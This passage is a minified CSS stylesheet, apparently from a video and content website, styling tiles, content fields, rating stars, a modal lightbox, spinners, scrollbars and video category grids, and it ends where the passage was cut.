.content_list.tiled.small_tiled .tile{width:50%;}.cols_6 .content_list.tiled.small_tiled .tile,.cols_7 .content_list.tiled.small_tiled .tile{width:33.3333%;}.cols_8 .content_list.tiled.small_tiled .tile,.cols_9 .content_list.tiled.small_tiled .tile{width:25%;}.cols_10 .content_list.tiled.small_tiled .tile,.cols_11 .content_list.tiled.small_tiled .tile{width:20%;}.cols_12 .content_list.tiled.small_tiled .tile{width:16.6666%;}.cols_4 .content_list.tiled.small_tiled .tile:nth-child(2n+1),.cols_5 .content_list.tiled.small_tiled .tile:nth-child(2n+1),.cols_6 .content_list.tiled.small_tiled .tile:nth-child(3n+1),.cols_7 .content_list.tiled.small_tiled .tile:nth-child(3n+1),.cols_8 .content_list.tiled.small_tiled .tile:nth-child(4n+1),.cols_9 .content_list.tiled.small_tiled .tile:nth-child(4n+1),.cols_10 .content_list.tiled.small_tiled .tile:nth-child(5n+1),.cols_11 .content_list.tiled.small_tiled .tile:nth-child(5n+1),.cols_12 .content_list.tiled.small_tiled .tile:nth-child(6n+1){clear:left;}.content_list.tiled .tile .date_pub{position:absolute;bottom:0;right:0;font-size:.8rem;color:#cacaca;padding:5px 10px;background:rgba(0,0,0,.8);}.content_list.tiled .tile .date_pub span{color:#f28d4f;}.content_item{position:relative;}.content_item_parent_title{margin:0;font-weight:400;}.content_item_parent_title a{color:#f28d4f;}.content_item_parent_title a:hover{color:#2897e1;}.content_item,.f_photos > .value{clear:both;overflow:hidden;}.content_item .field{margin-bottom:15px;}.content_item .f_content{line-height:1.5;color:#333;margin-top:-.4rem;}.content_item .f_content .value p:first-child{margin-top:0;}.content_item .field.left_field{float:left;margin-right:15px;}.content_item .field.right_field{float:right;margin-left:15px;}.content_item .field.auto_field{overflow:visible;}.content_item .field.none_field{float:none;clear:both;}.private_field_hint{color:#f28d4f;}.content_item .field .title_left,.content_item .field .title_top,.content_list .field .title_left,.content_list .field .title_top{color:#f28d4f;}.content_item .field .title_left,.content_list .field .title_left{float:left;margin-right:15px;}.content_item .field .title_top,.content_list .field .title_top{margin-bottom:5px;}.ft_listbitmask > .value > ul{margin:0;overflow:hidden;}.ft_listbitmask > .value > ul > li{margin:0 0 0 20px;padding:0;}.ft_listbitmask > .value > ul.multiple_tags_list{margin-bottom:-5px;}.ft_listbitmask > .value > ul.multiple_tags_list li{display:inline-block;margin:0 5px 5px 0;padding:4px 8px;color:#9a9a9a;background:rgba(0,0,0,.03);border:1px solid rgba(0,0,0,.07);border-radius:4px;}.ft_listbitmask > .value > ul.multiple_tags_list li > a{text-decoration:none;color:inherit;display:block;margin:-4px -8px;padding:inherit;}.ft_listbitmask > .value > ul.multiple_tags_list li > a:hover{background:rgba(0,0,0,.01);}.content_item .fields_group:first-child .group_title{margin-top:0;}.content_item .fields_group{overflow:hidden;clear:both;}.content_item .fields_group .field{margin:0 0 5px 0;}.content_item .fields_group + .field{padding:15px 0 0;}.content_item .ft_text .value,.content_item .ft_html .value,.content_list_item .ft_text .value,.content_list_item .ft_html .value{color:#333;line-height:1.4;}.content_item .ft_html .value table,.redactor-editor table{border-collapse:collapse;}.content_item .ft_html .value table th,.content_item .ft_html .value table td,.redactor-editor table td,.redactor-editor table th{padding:10px;border:1px solid rgba(0,0,0,.07);}.category_description table {border-collapse: collapse;}.category_description table th,.category_description table td {padding: 10px;border:solid 1px #CCC;}.ft_html a.read-more{display:block;margin:10px 0;text-decoration:underline;}.ft_file .value .size{margin-left:5px;font-size:.8rem;color:#9a9a9a;}.ft_date .value .time::before{font-family:'fontello';content:'\e806';color:#9a9a9a;}.ft_color .color-block,.content_item_props .value .color-block{display:inline-block;width:20px;height:20px;border:0 none;border-radius:50%;}.content_item .ft_image{max-width:50%;float:left;margin:0 25px 10px 0;}.content_item .ft_image.none_field{max-width:100%;float:none;clear:both;margin:0 0 20px;}.content_item .ft_image.none_field img{width:auto;max-width:100%;margin:0 auto;}.content_item .ft_image a{display:block;overflow:hidden;}.content_item .ft_image.left_field{margin-right:20px;max-width:50%;}.content_item .ft_image img,.ft_html .value img{max-width:100%;display:block;}.ft_images::after{content:'';display:table;clear:both;}.ft_images img{display:block;margin:0;max-width:100%;}.con_text img{max-width:100% !important;height:auto !important;}figure.image{display:inline-block;margin:0;position:relative;}figure.align-left{float:left;}figure.align-right{float:right;}figure.image.align-center{display:table;margin-left:auto;margin-right:auto}figure.image img{margin:0;}figure.image figcaption{opacity:.75;background:#333;text-align:center;position:absolute;bottom:0;left:0;padding:10px;width:100%;color:#fff;}.content_item .ft_images{margin:0 0 5px;}.first_type_images,.second_type_images{float:left;margin:0 10px 10px 0;position:relative;overflow:hidden;display:block;max-width:50%;}.first_type_images:first-child,.second_type_images:first-child{margin-left:0;}.second_type_images{max-width:100%;}.hover_image{position:relative;display:inline-block;}.first_type_images::before,.second_type_images::before,.hover_image::before{content:'';background:#000;position:absolute;width:100%;height:100%;top:0;left:0;transition:all 0.3s linear;opacity:0;z-index:1;}.first_type_images:hover::before,.second_type_images:hover::before,.hover_image:hover::before{opacity:.3;}.first_type_images::after,.second_type_images::after,.hover_image::after{position:absolute;font-family:'fontello';content:'\e681';color:rgba(255,255,255,.8);top:-2rem;left:50%;margin-top:-1rem;margin-left:-1rem;width:2rem;height:2rem;line-height:2rem;font-size:2rem;transition:top .2s linear;z-index:2;}.first_type_images:hover::after,.second_type_images:hover::after,.hover_image:hover::after{top:50%;transition:top .1s linear;}.first_type_images:not(:first-child){margin-bottom:10px;}.content_item_props{margin-bottom:15px;}.content_item_props table{border-collapse:collapse;}.content_item_props table tr td{padding:8px 15px;border:1px solid rgba(0,0,0,.07);}.content_item_props table .heading{border:0 none;padding-left:0;padding-top:15px;font-size:1.2rem;color:#136bb9;}.content_item_props table .title{color:#9a9aa9;background-color:rgba(0,0,0,.03);}.content_item_props table .value{color:#565656;}.content_moderation_notice{color:#7a7a7a;clear:both;margin-top:15px;}.content_moderator_info{font-size:12px;color:#7a7a7a;font-style:italic;}.icon-info:before{font-family:'fontello';content:'\e626';color:#cacaca;}#content_bind_form{padding:15px;}#content_bind_form .find{overflow:hidden;margin:0;}#content_bind_form .find .field{clear:both;}#content_bind_form #item-find-field{width:35%;}#content_bind_form #item-find-input{width:60%;min-width:300px;float:right;}#content_bind_form .filter-tabs{margin-top:10px;}#content_bind_form .filter-tabs ul{margin-bottom:10px;}#content_bind_form .filter-tabs li{font-size:.8rem;padding:4px 6px;height:16px;line-height:16px;margin-right:2px;}#content_bind_form .result-pane{height:180px;border:1px solid rgba(0,0,0,.07);padding:2px;overflow-x:hidden;overflow-y:auto;position:relative;}#content_bind_form .spinner{display:none;}#content_bind_form .spinner.show{display:block;}#content_bind_form .spinner.show + .result-pane{filter:blur(1px);}#content_bind_form .result-pane ul,#content_bind_form .result-pane ul li{list-style:none;margin:0;padding:0;}#content_bind_form .result-pane ul li{padding:10px;border-bottom:1px solid rgba(0,0,0,.07);position:relative;}#content_bind_form .result-pane ul li:last-child{border-bottom:none;}#content_bind_form .result-pane ul li .title{font-size:.9333rem;font-weight:700;margin-bottom:5px;}#content_bind_form .result-pane ul li .details,#content_bind_form .result-pane ul li .details a{font-size:.8rem;color:#9a9a9a;}#content_bind_form .result-pane ul li .details a:hover{color:#565656;}#content_bind_form .result-pane ul li .details .user{margin-right:4px;display:inline-block;height:16px;line-height:16px;}#content_bind_form .result-pane ul li .details .user::before{font-family:'fontello';content:'\e82a';}#content_bind_form .result-pane ul li .add{position:absolute;right:10px;top:10px;}#content_bind_form .buttons{margin-top:10px;visibility:hidden;}.video_frame{position:absolute;width:100%;height:100%;top:0;left:0;}.video_wrap{height:0;position:relative;padding-bottom:56.25%;overflow:hidden;}.content_item_props .value ul{margin:0;list-style:none;}.content_item_props .value ul li{display:inline-block;padding:0 3px 0 0;}.content_item_props .value ul li::after{content:', ';}.content_item_props .value ul li:last-child::after{content:'';}.content_item_props .value ul li:last-child{padding-right:0;}a.hashtag{text-decoration:none;}.spoiler{margin:10px 0;}.spoiler > input + label::before{font-family:'fontello';content:'\e801';float:left;width:15px;}.spoiler > input:checked + label::before{content:'\e81f';}.spoiler > input, .spoiler > input + label + .spoiler_body{display:none;}.spoiler > input + label,.spoiler > .spoiler_body{padding:5px 10px;overflow:hidden;width:100%;display:block;color:#7a7a7a;}.spoiler > input + label{background:rgba(0,0,0,.03);color:#7a7a7a;border:1px solid rgba(0,0,0,.07);border-radius:4px;cursor:pointer;font-size:.9333rem;}.spoiler > input + label:hover{color:#565656;background:rgba(0,0,0,.05);}.spoiler > input:checked + label{border-radius:5px 5px 0 0;}.spoiler > input:checked + label + .spoiler_body{display:block;}.spoiler > .spoiler_body{padding:10px 15px;border:1px solid rgba(0,0,0,.07);border-top:none;}.mce-toc {background-color:#f7f7f7;padding:15px 20px;margin:0 0 10px 0;}.mce-toc > div{font-size:16px;margin:0 0 10px 0;}.mce-toc ul{list-style:none;margin:0;}.mce-toc ul li{margin:0 0 5px 0;}.mce-toc ul li:last-child{margin:0;}.mce-toc ul li > a{text-decoration:none;}.access_image {float: left;font-size: 70px;margin: 0 20px 0 0;}.board_item{position:relative;}.content_item.board_item .ft_image{margin:0 0 20px;float:none;text-align:center;max-width:none;}.content_item.board_item .ft_image .value{overflow:hidden;display:inline-block;margin:0 auto;}.content_item.board_item .ft_image a{display:block;}.content_item.board_item .ft_image img{display:block;}.content_item.board_item .ft_images{text-align:center;}.content_item.board_item .ft_images .value{display:inline-block;margin:0 auto;}.content_item.board_item .ft_text{clear:right;}.board_item_props{clear:both;margin-top:15px;}.content_item.board_item .f_phone > div:first-child::before,.content_item.board_item .f_price > div:first-child::before{font-family:'fontello';content:'\e662';margin-right:5px;}.content_item.board_item .f_price div:first-child::before{content:'\e807';}.content_item.board_item .f_phone > div:last-child,.content_item.board_item .f_price > div:last-child{color:#136bb9;}.content_item.board_item .ft_text{overflow:hidden;}.content_item.board_item .ft_text .value{padding-bottom:15px;}.rating_widget::after{content:'';clear:both;display:table;}.rating_widget .arrow,.rating_widget .score{float:left;height:32px;line-height:32px;}.content_list_item .rating_widget .arrow,.content_list_item .rating_widget .score{height:auto;line-height:inherit;}.content_item .rating_widget{float:right;margin:0 0 15px 15px;}.rating_widget .score{margin:0 5px;font-weight:bold;}.rating_widget .score .spinner{width:auto;margin:0;position:static;left:auto;top:auto;}.rating_widget .score .spinner > div::before{font-size:inherit;}.rating_widget .score .positive{color:#72b238;}.rating_widget .score .negative{color:#e53c45;}.rating_widget .score .zero{color:#ababab;}.rating_widget .score .clickable{cursor:pointer;opacity:.8;}.rating_widget .score .clickable:hover{opacity:1;}.rating_widget .score.loading > *{display:none;}.rating_widget .score.loading{padding-left:16px;}.rating_widget .arrow span,.rating_widget .arrow a{display:block;}.rating_widget .arrow,.rating_widget .arrow{display:block;width:32px;height:32px;font-size:26px;text-align:center;}.content_list_item .rating_widget .arrow,.content_list_item .rating_widget .arrow{font-size:1.6rem;line-height:inherit;height:auto;margin-top:-.5rem;margin-bottom:-.5rem;}.rating_widget .arrow a{cursor:pointer;}.rating_widget .arrow *::before{margin:0;padding:0;font-family:fontello;}.rating_widget .up *::before{content:'\e82d';}.rating_widget .down *::before{content:'\e82e';}.rating_widget .up .disabled,.rating_widget .down .disabled{color:#aeaeae;}#rating_info_window{padding:20px;}.rating_info_list .item{padding:10px 0;margin:0;border-bottom:1px solid #e7e7e7;min-width:250px;overflow:hidden;}.rating_info_list .item:last-child{border-bottom:0 none;}.rating_info_list .item .score{display:block;float:left;color:#fff;min-width:25px;text-align:center;margin-right:10px;}.rating_info_list .item .score.positive{background-color:#72b238;}.rating_info_list .item .score.negative{background-color:#e53c45;}.rating_info_list.loading-panel{padding:20px;text-align:center;}.rating_info_list.loading-panel .item{visibility:hidden;}.rating_info_pagination{margin-top:20px;font-size:.8rem;}.rating_info_pagination a{display:inline-block;padding:0 4px;text-decoration:none;}.rating_info_pagination a:hover{background-color:#e7e7e7;}.rating_info_pagination a.active,.rating_info_pagination a.active:hover{color:#fff;background-color:#2897e1;}.stars.is_enabled{cursor:pointer;}.stars.is_enabled:hover .star polygon{fill:#ffca28 !important;}.stars{display:flex;}.content_item .stars{padding:5px 0;}.stars.clickable{cursor:pointer;}.stars .star{width:20px;height:23px;margin:0 4px 0 0;}.stars .star:last-child{margin-right:0;}.stars .star polygon{fill:#d8d8d8;fill-rule:nonzero;transition:fill 0.3s ease;}.stars.is_enabled .star:hover ~ .star polygon{fill: #d8d8d8 !important;}.stars[data-stars] .star polygon{fill: #ff9f16;}.stars[data-stars="1"] .star:nth-child(1) ~ .star polygon{fill: #d8d8d8;}.stars[data-stars="2"] .star:nth-child(2) ~ .star polygon{fill: #d8d8d8;}.stars[data-stars="3"] .star:nth-child(3) ~ .star polygon{fill: #d8d8d8;}.stars[data-stars="4"] .star:nth-child(4) ~ .star polygon{fill: #d8d8d8;}.stars[data-stars="5"] .star:nth-child(5) ~ .star polygon{fill: #d8d8d8;}.rating_label {float:left;margin:0 10px 0 0;font-size:12px;font-weight:bold;}#controller_wrap .controller_actions_menu{float:right;position:relative;}#controller_wrap .controller_actions_menu > input{display:none;}#controller_wrap .group_menu_title{cursor:pointer;display:block;font-size:1.1333rem;color:#9a9a9a;margin-left:7px;}#controller_wrap .group_menu_title::before{content:'\e663';font-family:'fontello';}#controller_wrap .group_menu_title:hover{color:#7a7a7a;}#controller_wrap .controller_actions_menu ul.menu{display:none;position:absolute;z-index:1;width:280px;right:0;top:0;background:#f9faf7;box-shadow:0 0 5px rgba(0,0,0,.3);}#controller_wrap .tiled .actions{position:relative;}#controller_wrap .striped-list .controller_actions_menu ul.menu{right:-15px;}#controller_wrap .tiled .controller_actions_menu{position: static;}#controller_wrap .tiled .controller_actions_menu> ul.menu{max-width:100%;right:15px;}#controller_wrap .controller_actions_menu > input:checked + label + ul.menu{display:block;}#controller_wrap .controller_actions_menu ul.menu li{padding:0;border-top:1px solid rgba(0,0,0,.07);}#controller_wrap .controller_actions_menu ul.menu li:hover{background:rgba(0,0,0,.03);}#controller_wrap .controller_actions_menu ul.menu li:first-child{border-top:0 none;}#controller_wrap .list_actions_menu .menu a{padding:10px;display:block;font-size:.9333rem;font-weight:400;color:#9a9a9a;line-height:1.2;}#controller_wrap .controller_actions_menu ul.menu li:hover a{color:#7a7a7a;}.content_list_styles{margin-bottom:5px;}.content_list_styles .style_switch{display:inline-block;text-decoration:none;margin-bottom:5px;color:#cacaca;position:relative;background:#fff;padding:5px 5px 3px;border-radius:2px;line-height:1.4rem;transition:all .2s linear;}.content_list_styles .style_switch span{vertical-align:top;line-height:inherit;}.content_list_styles .style_switch:hover,.content_list_styles .style_switch.active{background-color:#e7e7e7;color:#9a9a9a;}.content_list_styles .style_switch::before{font-size:1.4rem;line-height:inherit;content:'\e665';font-family:'fontello';}.content_list_styles .style_switch.columns::before{content:'\e664';font-family:'fontello';}.content_list_styles .style_switch.columns::after{content:'';position:absolute;left:.9333rem;top:0;width:2px;background:inherit;bottom:0;height:100%;}.content_list_styles .style_switch.featured::before{content:'\e813';}.content_list_styles .style_switch.vert::before,.content_list_styles .style_switch.vert_top_title::before,.content_list_styles .style_switch.vert_inside::before,.content_list_styles .style_switch.tiles::before,.content_list_styles .style_switch.tiles_altdate::before{content:'\e640';}.content_list_styles .style_switch.vert_small::before,.content_list_styles .style_switch.vert_small_top_title::before,.content_list_styles .style_switch.vert_small_inside::before,.content_list_styles .style_switch.tiles_small::before{content:'\e641';}.content_list_styles .style_switch.table::before{content:'\e664';}.redactor_toolbar{z-index:100 !important;}#redactor_modal footer button{padding:0 !important;border-radius:0 !important;}#content_item_tabs{margin-bottom:15px;}#content_item_tabs + .subscribe_wrap{margin-bottom:25px;}.nyroModalBg {position: fixed;overflow: hidden;top: 0;left: 0;height: 100%;width: 100%;background: #000;opacity: 0.7;z-index: 100;}.nmReposition {position: absolute;}.nyroModalCloseButton {top: 0px;right: -60px;width: 38px;height: 38px;text-indent: -9999em;background: url("https://kinocolor.ru/templates/default/images/modal/close.png");z-index: 101;}.nyroModalTitle {margin: 0;top: -25px;font-size: 1.4em;color: #FFF;z-index: 200;padding: 0;background: none;border: 0;height: 22px;line-height: 22px;white-space: nowrap;text-overflow: ellipsis;overflow: hidden;}.nyroModalCont {position: absolute;box-shadow:0 0 30px #000;margin: 30px;padding:0;background: #fff;z-index: 101;box-sizing: border-box;overflow: hidden;}.nyroModalMessage .nyroModalCont {box-sizing: border-box;max-width: calc(90% - 100px)!important;}.nyroModalCont .notice{padding:20px;color:#BDC3C7;}.nyroModalError {border: 1px solid red;color: red;width: 250px;height: 250px;}.nyroModalError div {min-width: 0;min-height: 0;padding: 10px;}.nyroModalLink, .nyroModalDom, .nyroModalForm, .nyroModalFormFile {position: relative;max-width: 1000px;box-sizing: border-box;}.nyroModalImage, .nyroModalSwf, .nyroModalIframe, .nyroModalIframeForm {position: relative;overflow: hidden;box-sizing: border-box;}.nyroModalImage img {vertical-align: top;}.nyroModalHidden {left: -9999em;top: -9999em;}.nyroModalLoad {position: absolute;width: 50px;height: 50px;padding: 0;z-index: 200;}.nyroModalPrev, .nyroModalNext {outline: none;position: fixed;top: 0;height: 60%;width: 150px;min-height: 50px;max-height: 300px;cursor: pointer;text-indent: -9999em;transition: none;}.nyroModalPrev:after, .nyroModalNext:after {content: '';height: 32px;width: 20px;background-image: url("https://kinocolor.ru/templates/default/images/modal/controls.png");background-position: 0px 0;position: absolute;top: 50%;margin-top: -16px;opacity: 0.5;}.nyroModalImage .nyroModalPrev, .nyroModalImage .nyroModalNext {height: 100%;width: 40%;max-height: none;}.nyroModalPrev {left: 0;}.nyroModalNext {right: 0;}.nyroModalPrev:after {left: 30px;}.nyroModalNext:after {right: 30px;background-position: 0px -40px;}.nyroModalPrev:hover:after, .nyroModalNext:hover:after {opacity: 1;}.nyroModalCont > .nyroModalIframe > iframe {min-width: 640px;min-height: 480px;}.sk-circle {width: 50px;height: 50px;position: relative;}.sk-circle .sk-child {width: 100%;height: 100%;position: absolute;left: 0;top: 0;}.sk-circle .sk-child:before {content: '';display: block;margin: 0 auto;width: 15%;height: 15%;background-color: #FFF;border-radius: 100%;-webkit-animation: sk-circleBounceDelay 1.2s infinite ease-in-out both;animation: sk-circleBounceDelay 1.2s infinite ease-in-out both;}.sk-circle .sk-circle2 {-webkit-transform: rotate(30deg);-ms-transform: rotate(30deg);transform: rotate(30deg); }.sk-circle .sk-circle3 {-webkit-transform: rotate(60deg);-ms-transform: rotate(60deg);transform: rotate(60deg); }.sk-circle .sk-circle4 {-webkit-transform: rotate(90deg);-ms-transform: rotate(90deg);transform: rotate(90deg); }.sk-circle .sk-circle5 {-webkit-transform: rotate(120deg);-ms-transform: rotate(120deg);transform: rotate(120deg); }.sk-circle .sk-circle6 {-webkit-transform: rotate(150deg);-ms-transform: rotate(150deg);transform: rotate(150deg); }.sk-circle .sk-circle7 {-webkit-transform: rotate(180deg);-ms-transform: rotate(180deg);transform: rotate(180deg); }.sk-circle .sk-circle8 {-webkit-transform: rotate(210deg);-ms-transform: rotate(210deg);transform: rotate(210deg); }.sk-circle .sk-circle9 {-webkit-transform: rotate(240deg);-ms-transform: rotate(240deg);transform: rotate(240deg); }.sk-circle .sk-circle10 {-webkit-transform: rotate(270deg);-ms-transform: rotate(270deg);transform: rotate(270deg); }.sk-circle .sk-circle11 {-webkit-transform: rotate(300deg);-ms-transform: rotate(300deg);transform: rotate(300deg); }.sk-circle .sk-circle12 {-webkit-transform: rotate(330deg);-ms-transform: rotate(330deg);transform: rotate(330deg); }.sk-circle .sk-circle2:before {-webkit-animation-delay: -1.1s;animation-delay: -1.1s; }.sk-circle .sk-circle3:before {-webkit-animation-delay: -1s;animation-delay: -1s; }.sk-circle .sk-circle4:before {-webkit-animation-delay: -0.9s;animation-delay: -0.9s; }.sk-circle .sk-circle5:before {-webkit-animation-delay: -0.8s;animation-delay: -0.8s; }.sk-circle .sk-circle6:before {-webkit-animation-delay: -0.7s;animation-delay: -0.7s; }.sk-circle .sk-circle7:before {-webkit-animation-delay: -0.6s;animation-delay: -0.6s; }.sk-circle .sk-circle8:before {-webkit-animation-delay: -0.5s;animation-delay: -0.5s; }.sk-circle .sk-circle9:before {-webkit-animation-delay: -0.4s;animation-delay: -0.4s; }.sk-circle .sk-circle10:before {-webkit-animation-delay: -0.3s;animation-delay: -0.3s; }.sk-circle .sk-circle11:before {-webkit-animation-delay: -0.2s;animation-delay: -0.2s; }.sk-circle .sk-circle12:before {-webkit-animation-delay: -0.1s;animation-delay: -0.1s; }@-webkit-keyframes sk-circleBounceDelay {0%, 80%, 100% {-webkit-transform: scale(0);transform: scale(0);} 40% {-webkit-transform: scale(1);transform: scale(1);}}@keyframes sk-circleBounceDelay {0%, 80%, 100% {-webkit-transform: scale(0);transform: scale(0);} 40% {-webkit-transform: scale(1);transform: scale(1);}}@media screen and (max-width: 640px) {.nyroModalCont{margin: 30px 15px;}.nyroModalCloseButton {top: -30px;right: 0;width: 25px;height: 25px;background-size:cover;z-index:201;}.nyroModalTitle {font-size:14px;padding:0 60px 0 0;}.nyroModalMessage .nyroModalCont {max-width: calc(100% - 30px) !important;margin:30px 0 15px !important;}.nyroModalMessage .nyroModalCont.nyroModalImg{margin:0 !important;}.nyroModalMessage .nyroModalTitle {font-size:22px;padding:0;}.nyroModalMessage .nyroModalImage img {max-width:100%;max-height:100%;margin:auto;}.nyroModalCont > .nyroModalIframe > iframe {min-width: 580px;min-height: 360px;}}@media screen and (max-width:540px){.nyroModalCont > .nyroModalIframe > iframe {min-width: 500px;min-height: 300px;}}@media only screen and (max-width : 480px) {.nyroModalCont > .nyroModalIframe > iframe {min-width: 420px;min-height: 280px;}}@media screen and (max-width:350px) {.nyroModalCont > .nyroModalIframe > iframe {min-width: 300px;min-height: 200px;}}.scroll-wrapper{overflow:hidden !important;padding:0 !important;position:relative;}.scroll-wrapper > .scroll-content{border:none !important;box-sizing:content-box !important;height:auto;left:0;margin:0;max-height:none;max-width:none !important;overflow:scroll !important;padding:0;position:relative !important;top:0;width:auto !important;}.scroll-wrapper > .scroll-content::-webkit-scrollbar{height:0;width:0;}.scroll-element{display:none;}.scroll-element,.scroll-element div{box-sizing:content-box;}.scroll-element.scroll-x.scroll-scrollx_visible,.scroll-element.scroll-y.scroll-scrolly_visible{display:block;}.scroll-element .scroll-arrow,.scroll-element .scroll-bar{cursor:default;}.scroll-textarea{border:1px solid rgba(0,0,0,.07);}.scroll-textarea > .scroll-content{overflow:hidden !important;}.scroll-textarea > .scroll-content > textarea{border:none !important;box-sizing:border-box;height:100% !important;margin:0;max-height:none !important;max-width:none !important;outline:0;overflow:scroll !important;padding:2px;position:relative !important;top:0;width:100% !important;}.scroll-textarea > .scroll-content > textarea::-webkit-scrollbar{height:0;width:0;}.scrollbar-macosx > .scroll-element,.scrollbar-macosx > .scroll-element div{background:0 0;border:none;margin:0;padding:0;position:absolute;z-index:10;}.scrollbar-macosx > .scroll-element div{display:block;height:100%;left:0;top:0;width:100%;}.scrollbar-macosx > .scroll-element .scroll-element_track{display:none;}.scrollbar-macosx > .scroll-element .scroll-bar{background-color:#6C6E71;border-radius:2px;display:block;filter:alpha(opacity=0);opacity:0;transition:opacity .2s linear;}.scrollbar-macosx:hover > .scroll-element .scroll-bar,.scrollbar-macosx > .scroll-element.scroll-draggable .scroll-bar{opacity:.85;}.scrollbar-macosx > .scroll-element.scroll-x{bottom:0;height:0;left:0;min-width:100%;overflow:visible;width:100%;}.scrollbar-macosx > .scroll-element.scroll-y{height:100%;min-height:100%;right:0;top:0;width:0;}.scrollbar-macosx > .scroll-element.scroll-x .scroll-bar{height:7px;min-width:10px;top:-9px;}.scrollbar-macosx > .scroll-element.scroll-y .scroll-bar{left:-9px;min-height:10px;width:7px;}.scrollbar-macosx > .scroll-element.scroll-x .scroll-element_outer{left:2px;}.scrollbar-macosx > .scroll-element.scroll-x .scroll-element_size{left:-4px;}.scrollbar-macosx > .scroll-element.scroll-y .scroll-element_outer{top:2px;}.scrollbar-macosx > .scroll-element.scroll-y .scroll-element_size{top:-4px;}.scrollbar-macosx > .scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_size{left:-11px;}.scrollbar-macosx > .scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_size{top:-11px;}#wrap_100 .linked_menu.menu_options{background:none;margin:0;position:absolute;right:0;top:0;z-index:1;}#wrap_100 .linked_menu .menu{list-style:none;margin:0;overflow:hidden;}#wrap_100 .linked_menu .menu li{float:left;height:auto;line-height:inherit;margin:0;padding:0;}#wrap_100 .linked_menu.menu_options > .body{padding:0;}#wrap_100 .linked_menu .menu .item{background-image:none;}#wrap_100 .linked_menu .menu li.active .item{color:#000;}#wrap_100 .linked_menu .menu a,#wrap_100 .linked_menu .menu span.item{background:#95a5a6;border-right:1px solid #ecf0f1;color:#fff;display:block;font-size:12px;overflow:hidden;padding:6px 8px;text-decoration:none;}#wrap_100 .linked_menu .menu li:last-child a,#wrap_100 .linked_menu .menu li:last-child span.item{border-right:none;}#wrap_100 .linked_menu .menu a:hover{background:#16a085;color:#FFF;}#wrap_100 .linked_menu .menu .counter{background:#376499;border-radius:50px;color:#fff;float:right;font-size:11px;padding:0 7px;}#wrap_100 .linked_menu .menu li:hover .counter{background:#BDC3C7;}#wrap_100 .linked_menu .menu .save .item{background:#2980b9;}#wrap_100 .linked_menu .menu .save .item:hover{background:#3498db;}.video_cats.tiled{border:1px solid rgba(0,0,0,.07);}.video_cats.tiled .video_cat{width:100%;float:left;padding:20px;position:relative;}.video_cats.tiled::before,.video_cats.tiled::before,.video_cats.tiled::after,.video_cats.tiled::after,.video_cats.tiled > div.clr::before,.video_cats.tiled > div.clr::before,.video_cats.tiled > div.clr::after,.video_cats.tiled > div.clr::after{position:absolute;width:1px;height:100%;background:rgba(0,0,0,.07);content:'';top:0;left:0;top:0;left:-9999px;}.cols_4 .video_cats.tiled::before,.cols_5 .video_cats.tiled::before,.cols_6 .video_cats.tiled::before{left:50%;}.cols_7 .video_cats.tiled::before,.cols_8 .video_cats.tiled::before,.cols_9 .video_cats.tiled::before{left:33.3333%;}.cols_7 .video_cats.tiled::after,.cols_8 .video_cats.tiled::after,.cols_9 .video_cats.tiled::after{left:66.6566%;}.cols_10 .video_cats.tiled::before,.cols_11 .video_cats.tiled::before{left:25%;}.cols_10 .video_cats.tiled::after,.cols_11 .video_cats.tiled::after{left:50%;}.cols_10 .video_cats.tiled > div.clr::before,.cols_11 .video_cats.tiled > div.clr::before{left:75%;}.cols_12 .video_cats.tiled::before{left:20%;}.cols_12 .video_cats.tiled::after{left:40%;}.cols_12 .video_cats.tiled > div.clr::before{left:60%;}.cols_12 .video_cats.tiled > div.clr::after{left:80%;}.cols_1 .video_cats.tiled .video_cat,.cols_2 .video_cats.tiled .video_cat,.cols_3 .video_cats.tiled .video_cat{float:none;border-top:1px solid rgba(0,0,0,.07);}.cols_1 .video_cats.tiled .video_cat:first-child,.cols_2 .video_cats.tiled .video_cat:first-child,.cols_3 .video_cats.tiled .video_cat:first-child{border-top:0 none;}.cols_4 .video_cats.tiled .video_cat,.cols_5 .video_cats.tiled .video_cat,.cols_6 .video_cats.tiled .video_cat{width:50%;}.cols_7 .video_cats.tiled .video_cat,.cols_8 .video_cats.tiled .video_cat,.cols_9 .video_cats.tiled .video_cat{width:33.3333%;}.cols_10 .video_cats.tiled .video_cat,.cols_11 .video_cats.tiled .video_cat{width:25%;}.cols_12 .video_cats.tiled .video_cat{width:20%;}.cols_4 .video_cats.tiled .video_cat:nth-child(2n+1),.cols_5 .video_cats.tiled .video_cat:nth-child(2n+1),.cols_6 .video_cats.tiled .video_cat:nth-child(2n+1),.cols_7 .video_cats.tiled .video_cat:nth-child(3n+1),.cols_8 .video_cats.tiled .video_cat:nth-child(3n+1),.cols_9 .video_cats.tiled .video_cat:nth-child(3n+1),.cols_10 .video_cats.tiled .video_cat:nth-child(4n+1),.cols_11 .video_cats.tiled .video_cat:nth-child(4n+1),.cols_12 .video_cats.tiled .video_cat:nth-child(5n+1){clear:left;}.cols_4 .video_cats.tiled .video_cat:nth-child(2n+1)::before,.cols_5 .video_cats.tiled .video_cat:nth-child(2n+1)::before,.cols_6 .video_cats.tiled .video_cat:nth-child(2n+1)::before,.cols_7 .video_cats.tiled .video_cat:nth-child(3n+1)::before,.cols_8 .video_cats.tiled .video_cat:nth-child(3n+1)::before,.cols_9 .video_cats.tiled .video_cat:nth-child(3n+1)::before,.cols_10 .video_cats.tiled .video_cat:nth-child(4n+1)::before,.cols_11 .video_cats.tiled .video_cat:nth-child(4n+1)::before,.cols_12 .video_cats.tiled .video_cat:nth-child(5n+1)::before{position:absolute;height:1px;background:rgba(0,0,0,.07);content:'';top:0;left:0;}.cols_4 .video_cats.tiled .video_cat:first-child::before,.cols_5 .video_cats.tiled .video_cat:first-child::before,.cols_6 .video_cats.tiled .video_cat:first-child::before,.cols_7 .video_cats.tiled .video_cat:first-child::before,.cols_8 .video_cats.tiled .video_cat:first-child::before,.cols_9 .video_cats.tiled .video_cat:first-child::before,.cols_10 .video_cats.tiled .video_cat:first-child::before,.cols_11 .video_cats.tiled .video_cat:first-child::before,.cols_12 .video_cats.tiled .video_cat:first-child::before{display:none;}.cols_4 .video_cats.tiled .video_cat:nth-child(2n+1)::before,.cols_5 .video_cats.tiled .video_cat:nth-child(2n+1)::before,.cols_6 .video_cats.tiled .video_cat:nth-child(2n+1)::before{width:200%;}.cols_7 .video_cats.tiled .video_cat:nth-child(3n+1)::before,.cols_8 .video_cats.tiled .video_cat:nth-child(3n+1)::before,.cols_9 .video_cats.tiled .video_cat:nth-child(3n+1)::before{width:300%;}.cols_10 .video_cats.tiled .video_cat:nth-child(4n+1)::before,.cols_11 